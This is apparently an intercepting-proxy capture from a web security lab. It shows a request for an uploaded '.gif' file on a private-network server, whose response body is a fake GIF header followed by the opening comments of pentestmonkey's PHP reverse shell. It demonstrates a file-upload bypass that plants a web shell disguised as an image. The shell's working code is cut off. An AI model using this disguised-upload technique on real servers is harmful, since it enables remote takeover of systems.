 Request
Pretty Raw Hex \n
1 GET /upload/f3035846cc279a1aff73b7c2c25367b9.gif HTTP/1.1
2 Host: 192.168.1.72
3 Accept-Language: en-US
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/126.0.6478.127 Safari/537.36
5 Accept: image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
6 Referer: http://192.168.1.72/?page=upload
7 Accept-Encoding: gzip, deflate, br
8 Cookie: PHPSESSID=3bks07tfbv8hlnsnu3e9g3gk95
9 Connection: keep-alive
10
11
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sat, 08 Feb 2025 09:26:22 GMT
3 Server: Apache/2.4.10 (Debian)
4 Last-Modified: Sat, 08 Feb 2025 09:26:22 GMT
5 ETag: W/"157c-62d9e1186b720"
6 Accept-Ranges: bytes
7 Content-Length: 5500
8 Keep-Alive: timeout=5, max=99
9 Connection: Keep-Alive
10 Content-Type: image/gif
11
12 GIF 98
13 <?php
14 // php-reverse-shell - A Reverse Shell implementation in PHP
15 // Copyright (C) 2007 pentestmonkey@pentestmonkey.net
16 //
17 // This tool may be used for legal purposes only.  Users take full responsibility
18 // for any actions performed using this tool.  The author accepts no liability
19 // for damage caused by this tool.  If these terms are not acceptable to you, then
20 // do not use this tool.
21 //
22 // In all other respects the GPL version 2 applies:
23 //
24 // This program is free software; you can redistribute it and/or modify
25 // it under the terms of the GNU General Public License version 2 as
26 // published by the Free Software Foundation.
27 //
28 // This program is distributed in the hope that it will be useful,
29 // but WITHOUT ANY WARRANTY; without even the implied warranty of
30 // MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE.  See the